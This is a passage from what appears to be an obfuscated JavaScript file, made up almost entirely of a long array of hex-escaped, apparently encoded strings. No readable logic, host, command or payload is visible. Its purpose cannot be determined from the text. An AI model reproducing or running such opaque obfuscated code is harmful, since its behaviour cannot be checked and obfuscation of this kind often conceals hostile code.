x47\x68\x47\x7a\x46','\x6d\x49\x74\x64\x4e\x77\x4b\x34','\x57\x50\x71\x67\x6e\x47\x54\x30\x77\x6d\x6f\x48\x57\x36\x42\x64\x4e\x62\x75','\x62\x31\x5a\x64\x4f\x43\x6b\x44\x7a\x47','\x57\x52\x78\x64\x4e\x53\x6b\x35\x46\x61','\x67\x64\x68\x63\x49\x53\x6b\x2b\x57\x35\x79','\x57\x52\x5a\x63\x4f\x74\x57','\x57\x51\x69\x65\x57\x4f\x6e\x76\x6f\x47','\x57\x51\x46\x63\x4c\x53\x6b\x5a\x78\x31\x69','\x57\x51\x52\x63\x4d\x6d\x6f\x6e\x43\x71','\x57\x52\x52\x63\x4f\x63\x57\x72\x63\x30\x37\x64\x54\x68\x43','\x57\x34\x48\x4d\x57\x52\x44\x65\x57\x51\x47\x61\x46\x47','\x57\x4f\x34\x41\x70\x62\x65\x72\x76\x43\x6f\x56\x57\x37\x74\x64\x4e\x62\x75','\x64\x71\x46\x64\x51\x31\x6d\x76','\x57\x51\x44\x46\x75\x43\x6f\x7a\x57\x37\x56\x63\x4e\x57','\x57\x52\x74\x64\x55\x53\x6b\x39\x7a\x53\x6f\x72','\x42\x53\x6f\x41\x6d\x38\x6b\x5a\x57\x36\x79','\x43\x71\x4e\x63\x4a\x43\x6b\x53\x57\x34\x47\x6a\x57\x36\x4e\x64\x4e\x6d\x6b\x38\x57\x52\x4e\x64\x52\x67\x35\x30\x57\x51\x46\x63\x56\x4d\x72\x76\x57\x37\x6c\x64\x4f\x59\x68\x63\x4d\x53\x6b\x69\x79\x73\x50\x62\x57\x51\x61\x6f\x65\x47','\x74\x38\x6f\x69\x64\x53\x6b\x42\x57\x37\x69','\x61\x75\x34\x66\x57\x4f\x37\x63\x48\x38\x6b\x31\x42\x38\x6f\x6d','\x77\x78\x42\x64\x4f\x6d\x6b\x61\x7a\x62\x7a\x6f\x57\x4f\x75\x6a\x69\x53\x6f\x68','\x6c\x32\x37\x63\x54\x6d\x6f\x2f\x6a\x57','\x75\x65\x42\x64\x4f\x53\x6b\x37\x79\x47','\x57\x36\x70\x64\x48\x32\x44\x73\x61\x47','\x45\x6d\x6f\x69\x57\x37\x56\x63\x4d\x6d\x6b\x76','\x57\x35\x48\x2f\x57\x52\x50\x41\x57\x51\x71\x68','\x57\x35\x69\x45\x6b\x6d\x6f\x71\x57\x50\x65','\x57\x37\x62\x6a\x57\x51\x4c\x4e','\x79\x77\x53\x6d\x57\x52\x4f\x34','\x57\x37\x43\x58\x57\x52\x53\x45\x57\x4f\x69','\x57\x52\x68\x63\x50\x6d\x6f\x72\x46\x38\x6f\x4b','\x65\x4b\x42\x64\x50\x38\x6b\x48\x78\x71','\x57\x51\x5a\x63\x48\x6d\x6f\x63\x45\x43\x6f\x48\x6b\x38\x6b\x4c\x57\x37\x53\x50\x65\x59\x37\x64\x48\x66\x30','\x57\x37\x61\x66\x74\x4c\x48\x68\x67\x43\x6b\x6f\x63\x38\x6b\x52\x6d\x68\x64\x63\x4f\x59\x34','\x78\x73\x4a\x63\x54\x38\x6f\x74\x62\x38\x6f\x46\x7a\x43\x6f\x66\x69\x57','\x65\x53\x6f\x4e\x68\x30\x2f\x64\x54\x67\x70\x64\x52\x53\x6f\x4c\x57\x4f\x42\x64\x4c\x53\x6f\x45\x45\x53\x6b\x57\x57\x52\x57','\x57\x36\x47\x72\x57\x50\x53','\x57\x37\x50\x4a\x57\x51\x37\x64\x4b\x76\x35\x59\x63\x43\x6b\x66\x72\x6d\x6b\x66\x61\x6d\x6b\x54\x57\x51\x54\x58\x70\x71\x68\x64\x48\x43\x6f\x50','\x71\x68\x74\x64\x47\x43\x6b\x61\x7a\x57','\x65\x61\x33\x64\x4b\x77\x47\x44','\x57\x51\x46\x63\x47\x53\x6f\x37\x7a\x67\x71','\x57\x52\x7a\x43\x57\x4f\x33\x64\x53\x53\x6f\x36','\x57\x52\x57\x71\x76\x66\x54\x77','\x57\x37\x47\x4b\x57\x50\x61\x68\x57\x50\x47','\x68\x4b\x69\x62\x57\x50\x79','\x57\x52\x65\x6f\x78\x30\x72\x6d','\x57\x4f\x2f\x64\x55\x71\x7a\x41\x57\x35\x79','\x57\x4f\x46\x63\x49\x75\x2f\x64\x4c\x61\x57','\x57\x51\x46\x63\x4a\x32\x33\x64\x4e\x72\x70\x63\x51\x6d\x6b\x50\x57\x34\x42\x63\x54\x4b\x6a\x4d','\x57\x36\x35\x45\x57\x4f\x50\x5a\x57\x50\x4b','\x76\x38\x6f\x43\x6d\x38\x6b\x70\x57\x37\x4f','\x57\x50\x46\x63\x4a\x6d\x6f\x45\x57\x50\x75\x73','\x57\x51\x66\x76\x72\x61','\x76\x59\x64\x64\x4b\x53\x6f\x68\x6c\x57','\x6d\x30\x33\x64\x54\x38\x6b\x79\x71\x71','\x57\x37\x6c\x64\x55\x4a\x56\x63\x51\x43\x6b\x43','\x67\x57\x6c\x64\x4a\x77\x30\x62\x57\x37\x4a\x63\x54\x43\x6f\x55\x57\x36\x75\x4f\x70\x4e\x30','\x71\x53\x6f\x7a\x57\x37\x4e\x63\x4b\x43\x6f\x7a\x79\x47','\x57\x34\x6e\x52\x57\x51\x54\x30\x57\x51\x65\x73\x45\x43\x6f\x73','\x6c\x62\x68\x63\x48\x6d\x6b\x4b\x57\x35\x47','\x77\x32\x69\x35\x57\x4f\x69\x42','\x57\x4f\x48\x6d\x57\x4f\x74\x64\x4f\x6d\x6f\x7a\x79\x57','\x76\x38\x6b\x55\x68\x43\x6b\x44\x41\x64\x6d\x74\x73\x58\x44\x44\x57\x35\x78\x64\x50\x43\x6f\x55\x57\x4f\x76\x74\x57\x50\x57\x53\x57\x52\x50\x42\x57\x52\x66\x31\x57\x37\x53','\x6d\x72\x4a\x64\x4c\x4d\x4f\x66','\x43\x66\x75\x70\x57\x52\x43\x4a','\x77\x32\x68\x64\x56\x53\x6b\x4f\x78\x47','\x78\x49\x4f\x38\x73\x75\x4b','\x57\x50\x5a\x63\x50\x72\x30\x33\x6c\x47','\x73\x38\x6f\x63\x57\x34\x78\x63\x56\x38\x6b\x63','\x57\x36\x66\x53\x57\x52\x50\x57\x57\x4f\x65','\x68\x32\x78\x64\x54\x53\x6b\x77\x6a\x30\x34','\x68\x38\x6f\x54\x64\x78\x52\x64\x54\x47','\x57\x35\x30\x77\x65\x38\x6f\x4b\x57\x52\x38','\x57\x4f\x64\x63\x49\x43\x6f\x59\x57\x51\x79\x31','\x66\x4e\x37\x64\x49\x53\x6b\x34\x46\x61','\x57\x35\x37\x64\x48\x72\x33\x63\x56\x43\x6b\x71','\x57\x51\x7a\x44\x57\x52\x4a\x64\x50\x38\x6f\x39','\x6e\x65\x69\x56\x57\x4f\x78\x63\x49\x61','\x57\x37\x6c\x63\x4d\x43\x6b\x36\x57\x34\x5a\x64\x53\x57','\x57\x52\x57\x69\x57\x50\x6a\x31\x6e\x57','\x57\x52\x6c\x63\x55\x4e\x70\x64\x56\x74\x43','\x57\x36\x4f\x45\x57\x36\x79\x62\x57\x34\x30','\x57\x51\x46\x64\x47\x6d\x6b\x44\x75\x6d\x6b\x50\x57\x51\x68\x63\x53\x43\x6f\x32\x57\x50\x6e\x2b\x57\x35\x4a\x63\x55\x6d\x6b\x59\x69\x58\x70\x63\x4e\x38\x6f\x63\x6c\x66\x79\x49\x6d\x38\x6f\x61\x57\x34\x6c\x64\x48\x38\x6f\x70\x57\x4f\x66\x4d\x65\x38\x6b\x49\x68\x38\x6b\x6c\x57\x36\x64\x64\x53\x68\x35\x48\x67\x58\x33\x64\x4b\x43\x6b\x65\x57\x50\x47','\x6e\x32\x4e\x63\x4e\x53\x6f\x45\x69\x47','\x57\x35\x37\x63\x4b\x38\x6b\x4e\x57\x36\x33\x64\x54\x4d\x4f\x74\x64\x49\x70\x64\x4c\x47','\x57\x34\x4b\x67\x70\x62\x31\x79\x77\x6d\x6f\x59\x57\x51\x2f\x64\x49\x47\x38\x35\x57\x50\x70\x64\x52\x53\x6f\x30\x75\x4c\x4a\x64\x4c\x53\x6f\x6b\x70\x62\x43\x4f','\x64\x53\x6f\x71\x57\x36\x2f\x63\x4c\x43\x6b\x6c\x6d\x38\x6f\x65\x6b\x43\x6b\x51\x57\x37\x7a\x67\x76\x71','\x57\x4f\x74\x64\x4f\x74\x61\x4d\x57\x37\x70\x64\x4b\x71\x69\x49\x79\x57\x4b\x59\x77\x53\x6b\x49\x57\x4f\x6d\x31\x6c\x38\x6f\x44\x69\x38\x6f\x53\x57\x52\x44\x59\x62\x66\x74\x63\x56\x38\x6b\x77\x79\x43\x6b\x70\x57\x36\x4b','\x57\x50\x61\x5a\x74\x75\x50\x49','\x57\x35\x78\x63\x53\x64\x78\x63\x51\x4d\x74\x63\x50\x38\x6b\x73','\x76\x38\x6f\x59\x61\x6d\x6b\x2b\x57\x36\x71','\x57\x50\x4c\x30\x57\x52\x37\x64\x51\x38\x6f\x55','\x61\x38\x6b\x48\x61\x6d\x6b\x6b\x41\x61','\x57\x35\x6a\x73\x57\x34\x70\x64\x56\x47\x69','\x57\x37\x71\x6c\x57\x37\x61\x4e','\x63\x33\x43\x59\x65\x53\x6f\x39\x42\x67\x4f\x5a\x57\x34\x30\x62\x57\x35\x37\x63\x55\x47\x46\x64\x4f\x5a\x4f','\x62\x67\x56\x64\x4f\x6d\x6b\x61\x78\x57','\x6d\x30\x4a\x64\x4e\x38\x6b\x59\x79\x61','\x57\x51\x53\x6c\x78\x65\x54\x64\x63\x43\x6b\x4a\x76\x53\x6b\x4f\x6c\x57','\x57\x35\x30\x37\x69\x53\x6f\x62\x57\x4f\x43\x75\x57\x51\x64\x64\x50\x57','\x79\x43\x6f\x77\x57\x34\x70\x63\x4d\x38\x6b\x61','\x77\x32\x42\x64\x55\x53\x6b\x5a\x46\x47','\x57\x36\x72\x35\x57\x36\x78\x64\x47\x49\x57','\x57\x51\x6c\x63\x56\x43\x6f\x65\x41\x38\x6f\x44','\x57\x37\x43\x58\x57\x34\x43','\x57\x37\x4a\x63\x4d\x38\x6b\x71\x57\x36\x5a\x64\x54\x61','\x77\x76\x75\x4e\x57\x4f\x47\x76','\x6f\x57\x4a\x63\x47\x43\x6b\x7a\x57\x36\x69','\x57\x35\x53\x6b\x70\x6d\x6f\x54\x57\x51\x79','\x57\x37\x4b\x58\x57\x52\x38\x61\x57\x52\x75','\x74\x4e\x79\x63\x71\x66\x74\x63\x49\x53\x6f\x33','\x78\x43\x6b\x62\x6b\x49\x46\x64\x4a\x57','\x57\x34\x78\x64\x55\x74\x61\x50','\x65\x4d\x42\x64\x54\x53\x6b\x77\x79\x57\x58\x46\x57\x52\x6d','\x65\x65\x2f\x63\x4e\x53\x6f\x49\x62\x47','\x57\x52\x70\x63\x4b\x61\x38\x77\x6a\x71','\x66\x72\x70\x64\x4b\x67\x6d\x45\x57\x37\x6d','\x57\x50\x46\x64\x4d\x38\x6b\x5a\x76\x43\x6f\x6c','\x57\x35\x2f\x64\x55\x5a\x4b','\x57\x51\x43\x71\x57\x4f\x2f\x64\x55\x38\x6b\x6d','\x75\x38\x6b\x57\x6a\x64\x4a\x64\x4c\x57','\x57\x4f\x2f\x64\x50\x53\x6b\x48\x78\x6d\x6f\x53','\x57\x34\x4b\x67\x70\x62\x31\x79\x77\x6d\x6f\x59\x57\x51\x2f\x64\x4d\x61\x6d','\x57\x4f\x39\x58\x57\x50\x33\x64\x51\x38\x6f\x55','\x57\x50\x50\x65\x57\x4f\x65\x5a','\x72\x5a\x4b\x7a\x42\x65\x37\x63\x4a\x53\x6f\x32\x45\x57','\x6e\x6d\x6b\x30\x6f\x38\x6b\x52\x78\x57','\x57\x34\x4e\x63\x4b\x53\x6b\x59\x57\x36\x70\x64\x52\x57','\x57\x52\x78\x64\x4b\x6d\x6b\x37\x79\x38\x6f\x43\x74\x57\x46\x64\x4f\x4d\x37\x63\x56\x43\x6b\x6d','\x41\x5a\x30\x65\x71\x4d\x75','\x57\x52\x7a\x6d\x57\x50\x4a\x64\x4a\x53\x6f\x48','\x57\x37\x68\x64\x56\x76\x6a\x43\x57\x4f\x43','\x57\x4f\x4a\x63\x52\x32\x70\x64\x4e\x58\x69','\x57\x4f\x64\x63\x47\x6d\x6f\x2b\x75\x4e\x75','\x43\x4c\x75\x35\x57\x51\x6d\x4c\x69\x33\x66\x49\x61\x43\x6b\x7a\x79\x47','\x74\x4a\x57\x6f\x42\x65\x37\x63\x4a\x53\x6f\x32\x45\x57','\x57\x52\x58\x79\x57\x50\x71\x4f\x43\x71','\x57\x35\x4b\x72\x57\x37\x43\x45\x57\x37\x4c\x58\x76\x38\x6f\x69\x57\x34\x44\x77\x57\x4f\x79\x70\x57\x36\x33\x63\x55\x57','\x57\x52\x6c\x63\x51\x68\x46\x64\x47\x49\x75','\x67\x57\x78\x64\x4e\x75\x43\x42\x57\x37\x5a\x63\x4c\x43\x6f\x34','\x57\x50\x78\x63\x52\x57\x43\x69\x70\x57','\x70\x68\x30\x49\x57\x50\x64\x63\x4c\x57','\x57\x4f\x7a\x4a\x57\x51\x33\x64\x4a\x43\x6f\x41','\x57\x50\x56\x63\x4c\x32\x33\x64\x56\x48\x46\x63\x4e\x6d\x6b\x50\x57\x4f\x78\x64\x50\x65\x58\x56\x57\x51\x46\x63\x51\x31\x33\x64\x50\x38\x6f\x76\x57\x50\x4b\x4d\x43\x53\x6f\x74\x78\x32\x56\x64\x53\x43\x6f\x73\x7a\x59\x79\x46\x57\x50\x4a\x63\x4c\x53\x6f\x57\x61\x64\x78\x63\x4d\x72\x69\x55\x76\x38\x6b\x64\x78\x68\x43\x72\x68\x4a\x5a\x63\x4d\x58\x42\x63\x4a\x72\x30\x61\x57\x51\x35\x75\x57\x36\x46\x63\x56\x71\x2f\x63\x4f\x66\x64\x63\x4b\x6d\x6b\x4d\x57\x51\x70\x63\x48\x67\x76\x52\x45\x78\x54\x68','\x73\x78\x57\x52\x57\x50\x34\x48','\x6d\x74\x42\x63\x55\x53\x6b\x55\x57\x35\x4b','\x57\x36\x56\x64\x4b\x65\x76\x68\x57\x52\x65\x48','\x57\x4f\x79\x42\x57\x4f\x4e\x64\x4f\x53\x6b\x4b','\x42\x43\x6f\x6f\x6f\x53\x6b\x6e\x57\x34\x57','\x64\x63\x46\x64\x4d\x68\x75\x35','\x57\x4f\x78\x64\x4f\x74\x54\x46\x57\x37\x79','\x74\x48\x53\x74\x7a\x30\x30','\x57\x51\x6e\x6e\x43\x43\x6f\x38\x57\x37\x71','\x6d\x38\x6b\x31\x66\x43\x6b\x76\x41\x61','\x57\x50\x64\x63\x4b\x49\x4b\x68\x6d\x71','\x76\x73\x69\x4f\x77\x75\x53','\x41\x6d\x6b\x74\x6c\x57\x74\x64\x4a\x71','\x57\x36\x65\x53\x57\x34\x79\x79\x57\x37\x4f','\x57\x52\x71\x43\x57\x50\x4b\x66\x57\x51\x78\x64\x55\x73\x74\x64\x48\x43\x6f\x67\x78\x43\x6f\x4f\x76\x5a\x30\x32\x57\x36\x78\x64\x47\x38\x6f\x6f\x57\x34\x4e\x63\x4f\x38\x6f\x6a\x57\x52\x79','\x57\x36\x30\x42\x57\x51\x78\x63\x53\x61','\x43\x4b\x71\x50\x57\x4f\x61\x37\x70\x33\x44\x4a','\x57\x37\x75\x62\x57\x4f\x47\x62\x57\x52\x70\x64\x4c\x64\x70\x63\x47\x43\x6f\x73\x75\x6d\x6f\x39','\x64\x74\x68\x63\x49\x53\x6b\x6b\x57\x36\x65','\x57\x51\x4a\x63\x4f\x74\x57','\x57\x35\x52\x64\x48\x77\x4c\x6e\x61\x61','\x57\x51\x2f\x64\x4c\x6d\x6b\x57\x77\x53\x6f\x68','\x57\x37\x4c\x34\x57\x51\x48\x30\x57\x52\x34','\x57\x4f\x5a\x63\x4f\x38\x6b\x35\x41\x33\x6a\x50\x57\x37\x37\x64\x4c\x6d\x6b\x43\x57\x37\x6e\x2f\x69\x53\x6b\x31\x57\x4f\x68\x63\x4e\x4a\x65\x51\x6d\x6d\x6f\x64\x57\x35\x37\x64\x4f\x38\x6f\x33\x57\x35\x4f','\x57\x52\x37\x64\x4a\x43\x6b\x57\x44\x47','\x57\x35\x61\x43\x57\x51\x4b\x45\x57\x4f\x61','\x45\x38\x6b\x39\x6c\x48\x78\x64\x56\x78\x72\x68\x57\x50\x78\x64\x51\x76\x2f\x63\x53\x43\x6f\x33\x57\x35\x54\x73\x57\x4f\x47','\x57\x52\x4f\x62\x57\x51\x4e\x64\x53\x6d\x6b\x34','\x57\x51\x42\x64\x4e\x61\x50\x2b','\x72\x73\x37\x64\x56\x53\x6f\x76\x63\x6d\x6f\x6f\x78\x6d\x6f\x46\x6a\x32\x70\x63\x4c\x43\x6b\x50\x57\x35\x68\x64\x4d\x72\x78\x64\x56\x4b\x79','\x57\x36\x46\x64\x50\x4c\x54\x66\x61\x61','\x57\x51\x52\x63\x4f\x68\x64\x64\x47\x64\x47','\x63\x47\x78\x64\x4d\x65\x4b\x62','\x63\x6d\x6b\x62\x6e\x43\x6b\x51\x46\x61','\x63\x67\x43\x38\x6c\x38\x6f\x42','\x57\x34\x37\x64\x52\x64\x6d\x4d\x57\x36\x6c\x64\x4d\x61\x71','\x64\x71\x6c\x64\x4b\x68\x30\x59','\x57\x52\x70\x63\x4c\x38\x6f\x6d\x45\x38\x6f\x71','\x57\x36\x70\x63\x48\x43\x6b\x42\x57\x34\x4e\x64\x49\x71','\x57\x36\x6d\x33\x57\x34\x75\x43\x57\x35\x71','\x74\x49\x57\x45\x78\x71','\x57\x37\x6c\x63\x4a\x57\x46\x63\x50\x66\x75','\x57\x36\x52\x64\x4b\x31\x54\x61','\x57\x36\x43\x57\x57\x35\x75\x78\x57\x37\x79','\x57\x4f\x74\x64\x52\x73\x43\x4f\x57\x36\x46\x64\x4b\x62\x39\x34\x46\x4b\x65\x57\x72\x38\x6b\x53\x57\x4f\x7a\x36\x42\x38\x6b\x64\x6a\x43\x6f\x49\x57\x51\x54\x4c\x64\x72\x64\x63\x50\x43\x6b\x73\x44\x61','\x70\x76\x70\x63\x55\x6d\x6f\x35\x70\x61','\x57\x50\x33\x63\x47\x53\x6b\x6e\x73\x77\x53','\x44\x4b\x75\x6a\x57\x51\x61\x7a','\x76\x59\x4a\x64\x54\x38\x6f\x77','\x63\x48\x70\x64\x4e\x68\x69\x73\x57\x37\x70\x63\x4b\x53\x6f\x70\x57\x36\x65\x38\x70\x67\x62\x6a\x57\x35\x71','\x57\x36\x79\x4e\x57\x35\x4b\x48\x57\x50\x65\x54\x41\x47\x4e\x64\x4e\x66\x6a\x72','\x71\x43\x6b\x6b\x63\x74\x56\x64\x4a\x61','\x57\x51\x68\x64\x4c\x53\x6b\x58\x7a\x6d\x6f\x61','\x57\x37\x33\x64\x53\x38\x6b\x6d\x75\x6d\x6f\x6b','\x44\x31\x61\x50\x57\x4f\x35\x48\x6a\x67\x72\x31\x63\x6d\x6b\x7a\x7a\x61','\x57\x50\x37\x63\x56\x53\x6b\x5a\x45\x77\x7a\x69\x57\x37\x34','\x57\x52\x43\x6c\x74\x57','\x57\x50\x47\x39\x75\x4b\x35\x4d','\x68\x43\x6b\x4a\x68\x53\x6b\x76\x79\x4a\x6d\x58\x66\x61\x48\x46\x57\x35\x2f\x64\x55\x53\x6f\x51\x57\x4f\x47','\x57\x50\x30\x78\x57\x4f\x54\x66\x70\x61','\x57\x36\x47\x41\x65\x43\x6f\x6e\x57\x51\x38','\x57\x51\x34\x33\x65\x64\x62\x59','\x65\x6d\x6f\x50\x66\x61','\x76\x53\x6f\x73\x68\x6d\x6b\x6a\x57\x36\x38','\x57\x35\x54\x34\x57\x36\x4a\x64\x4b\x4a\x65','\x57\x35\x48\x2b\x57\x52\x44\x68\x57\x50\x30\x62\x7a\x43\x6f\x72\x57\x34\x38\x2f\x57\x37\x37\x63\x4b\x6d\x6b\x72\x57\x51\x34\x66','\x57\x4f\x6c\x64\x50\x53\x6b\x2f\x72\x53\x6f\x2f','\x61\x43\x6f\x43\x57\x4f\x78\x63\x52\x38\x6b\x4d','\x77\x6d\x6b\x78\x6c\x61\x78\x64\x4d\x57','\x6c\x38\x6b\x30\x69\x53\x6b\x54\x57\x36\x5a\x63\x50\x38\x6f\x4b\x57\x34\x6d\x4d','\x57\x51\x64\x63\x4b\x6d\x6f\x38\x79\x4e\x34','\x57\x51\x64\x64\x52\x53\x6b\x48\x41\x53\x6f\x6f','\x57\x36\x61\x52\x57\x36\x6d\x6c\x57\x34\x38','\x57\x51\x42\x64\x4d\x38\x6b\x30\x78\x43\x6f\x45','\x57\x50\x2f\x64\x52\x43\x6b\x45\x43\x38\x6f\x34','\x6b\x57\x64\x63\x4d\x53\x6b\x51\x57\x34\x4b\x79','\x57\x37\x6d\x41\x57\x50\x69\x62\x57\x52\x70\x64\x49\x5a\x2f\x63\x4a\x6d\x6f\x62\x75\x61','\x57\x50\x4a\x64\x53\x38\x6b\x70\x75\x43\x6f\x7a','\x57\x4f\x43\x47\x73\x4e\x50\x6f','\x61\x67\x47\x63\x57\x52\x46\x63\x4a\x71','\x57\x50\x70\x63\x4d\x6d\x6b\x63\x42\x65\x53','\x79\x4d\x79\x73\x57\x4f\x69\x41','\x44\x71\x33\x64\x56\x53\x6f\x47\x6c\x71','\x67\x66\x34\x70\x57\x52\x64\x63\x4f\x71','\x57\x4f\x69\x38\x68\x73\x7a\x42','\x57\x37\x65\x6b\x57\x36\x30\x39\x57\x52\x75','\x57\x50\x74\x63\x4c\x43\x6f\x66\x43\x68\x4f','\x57\x36\x68\x64\x54\x43\x6b\x50\x42\x53\x6f\x31','\x57\x37\x4b\x5a\x57\x37\x43\x4b\x57\x51\x65','\x57\x35\x4e\x64\x56\x64\x43\x74\x57\x36\x37\x64\x48\x62\x75','\x57\x34\x53\x44\x57\x35\x65\x39\x57\x51\x4f\x4e\x74\x72\x64\x64\x4b\x75\x71','\x57\x36\x46\x64\x50\x4b\x39\x77\x57\x52\x75','\x57\x4f\x70\x64\x50\x43\x6b\x78\x43\x53\x6f\x34','\x43\x38\x6b\x2f\x66\x74\x2f\x64\x56\x47','\x76\x6d\x6f\x78\x57\x34\x56\x63\x48\x53\x6b\x44\x6e\x38\x6f\x70','\x57\x35\x68\x64\x4c\x30\x62\x2b\x65\x47','\x57\x4f\x76\x6e\x57\x4f\x37\x64\x48\x6d\x6f\x62\x41\x48\x4a\x63\x4d\x47','\x64\x38\x6f\x67\x57\x50\x74\x63\x51\x6d\x6b\x4d','\x68\x67\x79\x37\x61\x38\x6f\x79\x43\x4e\x65','\x57\x51\x52\x64\x4b\x4c\x66\x42\x57\x51\x71\x58\x76\x6d\x6f\x69\x57\x51\x47\x36\x57\x37\x6d\x30\x6c\x30\x4e\x63\x4c\x43\x6b\x72\x75\x48\x5a\x63\x52\x43\x6f\x36\x7a\x65\x42\x63\x4a\x43\x6b\x47\x42\x6d\x6b\x46\x78\x38\x6f\x50\x75\x71\x6d','\x57\x50\x74\x63\x54\x77\x46\x64\x4e\x5a\x75','\x57\x36\x58\x6b\x57\x34\x2f\x64\x48\x73\x75','\x57\x52\x46\x63\x4b\x43\x6b\x4d\x57\x50\x6e\x43','\x57\x51\x52\x63\x48\x6d\x6f\x38\x44\x65\x47','\x57\x35\x30\x52\x6d\x53\x6f\x57','\x57\x51\x6c\x63\x4c\x5a\x61\x78\x63\x71','\x57\x51\x34\x52\x57\x4f\x64\x64\x4d\x6d\x6b\x49','\x57\x51\x50\x73\x57\x50\x42\x64\x54\x43\x6f\x35\x42\x43\x6f\x36\x68\x31\x79\x4d\x6a\x5a\x34','\x41\x53\x6b\x52\x6d\x57','\x57\x4f\x4f\x53\x57\x34\x79\x73\x57\x35\x61\x6b\x57\x37\x4a\x64\x53\x53\x6b\x76\x57\x51\x65\x6d\x57\x35\x44\x43\x73\x38\x6b\x36\x6a\x4b\x2f\x64\x4f\x38\x6f\x4e\x69\x65\x78\x63\x4a\x6d\x6f\x33\x57\x35\x65\x67\x69\x33\x6c\x64\x55\x6d\x6b\x57\x57\x34\x4f','\x57\x50\x70\x63\x4a\x6d\x6b\x61\x57\x51\x35\x4d','\x57\x37\x50\x38\x57\x34\x6c\x64\x49\x73\x69','\x57\x52\x56\x63\x4b\x38\x6f\x42\x43\x66\x4b','\x79\x43\x6b\x44\x64\x62\x6c\x64\x4b\x47','\x57\x51\x78\x64\x4a\x38\x6b\x35\x45\x43\x6f\x43','\x57\x50\x34\x70\x57\x4f\x6c\x64\x49\x38\x6b\x54','\x57\x52\x35\x4e\x57\x51\x30\x69\x74\x47','\x57\x52\x4c\x42\x78\x61','\x57\x4f\x7a\x61\x57\x52\x78\x64\x51\x43\x6f\x6d\x7a\x47\x34','\x6d\x43\x6b\x76\x6b\x43\x6b\x42\x77\x71','\x57\x51\x76\x68\x57\x50\x61\x55\x44\x61','\x57\x4f\x4c\x68\x57\x4f\x33\x64\x49\x6d\x6f\x62','\x57\x35\x79\x4e\x57\x37\x71\x2f\x57\x36\x79','\x67\x53\x6b\x58\x66\x53\x6b\x76\x74\x47','\x57\x50\x65\x48\x57\x52\x72\x56\x6c\x47','\x57\x35\x42\x63\x4b\x6d\x6b\x31\x57\x35\x33\x64\x56\x68\x61','\x64\x4d\x42\x64\x53\x48\x43\x45\x44\x53\x6b\x74','\x63\x71\x4e\x64\x4c\x4e\x6e\x41\x57\x36\x4e\x63\x49\x43\x6f\x37\x57\x51\x4b\x37\x6f\x71','\x63\x53\x6b\x56\x67\x53\x6b\x71\x7a\x74\x47\x67\x66\x71','\x57\x37\x4f\x6f\x57\x52\x30','\x57\x4f\x37\x64\x51\x6d\x6b\x42\x45\x53\x6f\x41','\x57\x34\x79\x42\x57\x36\x4b\x36\x57\x37\x50\x57\x44\x47','\x57\x51\x48\x7a\x45\x53\x6f\x35\x57\x37\x75','\x57\x51\x68\x63\x52\x53\x6f\x56\x43\x38\x6f\x6b','\x57\x50\x4e\x63\x49\x53\x6f\x4c\x45\x4e\x38','\x6f\x47\x2f\x63\x48\x38\x6b\x6d\x57\x35\x38','\x57\x36\x34\x6c\x57\x35\x71\x34\x57\x34\x57','\x57\x51\x4e\x63\x52\x30\x70\x64\x4e\x61\x34','\x57\x4f\x42\x64\x4f\x4a\x50\x56\x57\x37\x79','\x57\x50\x48\x46\x57\x52\x42\x64\x4d\x38\x6f\x70','\x6e\x43\x6b\x47\x44\x6d\x6b\x57\x57\x52\x4a\x63\x56\x53\x6b\x4e\x57\x50\x6a\x35\x62\x43\x6f\x55\x57\x4f\x2f\x63\x4a\x43\x6f\x47\x57\x37\x4f\x57\x57\x35\x57\x33\x57\x52\x33\x63\x4e\x63\x42\x64\x4f\x53\x6f\x74\x6e\x61','\x57\x4f\x6d\x6c\x70\x58\x76\x73\x77\x6d\x6f\x71\x57\x37\x64\x64\x4c\x48\x43\x5a\x57\x50\x68\x64\x51\x53\x6f\x4b','\x57\x4f\x6d\x73\x57\x4f\x6c\x64\x47\x6d\x6b\x4e','\x57\x4f\x78\x63\x50\x53\x6f\x75\x57\x52\x6d\x48\x70\x53\x6f\x46\x71\x43\x6f\x73\x79\x6d\x6f\x33\x75\x6d\x6b\x41\x75\x75\x64\x63\x49\x38\x6b\x72\x75\x53\x6f\x39','\x57\x50\x65\x32\x44\x67\x66\x2f','\x72\x43\x6f\x6e\x64\x6d\x6b\x31\x57\x37\x47','\x57\x51\x6c\x63\x4c\x6d\x6f\x4a\x57\x4f\x61\x50','\x57\x4f\x57\x78\x57\x51\x52\x64\x4b\x6d\x6b\x62','\x46\x38\x6f\x4a\x57\x50\x5a\x63\x53\x38\x6b\x63\x57\x50\x4f','\x57\x51\x6c\x63\x4f\x43\x6b\x72\x57\x4f\x39\x44','\x57\x51\x65\x41\x57\x50\x68\x64\x53\x6d\x6b\x49','\x7a\x49\x34\x63\x46\x77\x34','\x57\x37\x42\x64\x50\x33\x58\x31\x6c\x53\x6b\x6a\x57\x51\x79\x4c\x57\x37\x46\x64\x56\x73\x79\x53','\x57\x35\x39\x33\x57\x36\x74\x64\x4b\x61\x43','\x75\x4b\x5a\x63\x4c\x53\x6f\x41\x65\x6d\x6f\x6b\x66\x53\x6b\x35\x75\x6d\x6b\x2f\x57\x35\x6c\x64\x4c\x4e\x50\x6f\x57\x36\x57\x71\x6d\x6d\x6b\x6d\x61\x4c\x33\x64\x52\x38\x6f\x67\x75\x4d\x39\x39\x57\x36\x71','\x57\x4f\x4f\x51\x57\x34\x58\x45\x57\x34\x43\x6b\x57\x36\x56\x63\x52\x43\x6b\x42\x57\x51\x53','\x57\x52\x33\x64\x48\x43\x6b\x41\x77\x38\x6f\x66','\x57\x4f\x48\x4b\x57\x52\x4a\x64\x4a\x43\x6f\x6e','\x57\x51\x68\x63\x49\x43\x6b\x69\x45\x4b\x38','\x57\x4f\x53\x7a\x57\x51\x58\x5a\x6c\x71','\x57\x36\x30\x4b\x57\x52\x6d\x30\x57\x52\x65','\x64\x32\x52\x64\x4f\x62\x43\x77\x45\x38\x6b\x72\x57\x50\x34','\x57\x37\x30\x38\x57\x50\x61\x38\x57\x4f\x30','\x57\x4f\x5a\x63\x50\x38\x6f\x72\x57\x50\x71\x4f\x6c\x43\x6b\x62\x75\x61','\x57\x34\x38\x32\x6a\x6d\x6f\x55\x57\x4f\x69\x42\x57\x52\x74\x64\x50\x57','\x57\x52\x42\x63\x4a\x38\x6b\x6b\x57\x51\x76\x66','\x44\x58\x6d\x43\x7a\x77\x4f','\x57\x37\x70\x64\x4e\x47\x78\x63\x53\x6d\x6b\x4a','\x57\x4f\x65\x38\x6c\x4a\x66\x79','\x57\x4f\x4a\x63\x50\x43\x6b\x30\x45\x47','\x42\x43\x6f\x38\x57\x36\x42\x63